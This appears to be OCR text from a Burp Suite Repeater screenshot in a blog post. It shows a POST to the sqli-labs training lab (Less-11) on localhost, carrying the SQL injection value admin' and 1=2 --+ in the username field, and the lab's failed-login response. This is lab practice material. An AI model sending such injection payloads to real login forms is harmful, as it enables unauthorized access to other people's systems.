 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2 --+ &passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
LOGIN ATTEMPT
FAILED
https://blog.csdn.net/qq_41420747